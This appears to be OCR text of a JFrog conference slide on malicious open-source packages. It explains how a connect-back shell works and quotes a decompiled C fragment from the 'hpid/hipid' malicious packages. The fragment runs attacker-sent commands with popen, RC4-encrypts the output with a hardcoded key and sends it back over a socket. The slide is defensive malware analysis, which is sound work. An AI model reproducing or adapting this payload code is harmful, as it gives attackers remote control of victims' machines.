 Common payloads - Connectback shell
Jonathan Sar Shalo...
JFrog
▪ Connecting back to the attacker’s server
▪ Receiving commands to execute
▪ Sending back the execution results to the server
v6 = popen(a1, "r"); // a1 = the received shell command string
if ( v6 )
{
while ( fgets(v5, 4096LL, v6) )
{
v4 = strlen(v5);
rc4_encrypt((__int64)v5, v4); // Uses an internal key "345asdflkasduf"
if ( (int)send(v7, v5, v4, 0LL) < 0 )
From “hpid/hipid” malicious packages payload code
JFrog
The
Liquid
Software
Company
28